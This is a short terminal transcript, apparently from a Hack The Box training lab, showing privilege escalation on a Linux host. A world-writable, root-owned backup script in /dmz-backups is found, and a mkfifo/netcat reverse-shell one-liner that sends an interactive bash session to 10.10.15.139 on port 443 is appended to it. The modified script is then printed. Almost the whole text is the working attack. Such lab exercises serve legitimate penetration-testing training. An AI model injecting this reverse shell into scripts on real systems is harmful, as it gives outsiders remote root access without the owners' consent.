 htb-student@NIX02:~$ ls -la /dmz-backups/backup.sh
-rwxrwxrwx 1 root root 189 Nov  6  2020 /dmz-backups/backup.sh
htb-student@NIX02:~$  echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.15.139 443 >/tmp/f' >> /dmz-backups/backup.sh
htb-student@NIX02:~$
htb-student@NIX02:~$ cat /dmz-backups/backup.sh
#!/bin/bash
 SRCDIR="/var/www/html"
 DESTDIR="/dmz-backups/"
 FILENAME=www-backup-$(date +%-Y%-m%-d)-$(date +%-T).tgz
 tar --absolute-names --create --gzip --file=$DESTDIR$FILENAME $SRCDIR
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.15.139 443 >/tmp/f
htb-student@NIX02:~$